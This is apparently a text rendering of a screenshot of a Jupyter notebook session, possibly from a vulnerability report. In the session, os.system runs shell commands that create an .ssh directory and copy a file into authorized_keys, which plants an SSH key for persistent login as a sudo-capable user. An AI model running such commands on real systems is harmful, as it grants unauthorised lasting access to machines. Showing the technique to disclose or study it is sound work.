 jupyter Untitled Last Checkpoint: 2 hours ago (autosaved) Logout
File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3 (ipykernel)
Run Code
In [3]: import os
In [10]: os.system('id && cd ~/ && pwd && mkdir .ssh && cp /tmp/aa /home/jovian/.ssh/authorized_keys &
uid=1001(jovian) gid=1002(jovian) groups=1002(jovian),27(sudo),1001(science)
/home/jovian
uid=1001(jovian) gid=1002(jovian) groups=1002(jovian),27(sudo),1001(science)
Out[10]: 0
In [ ]: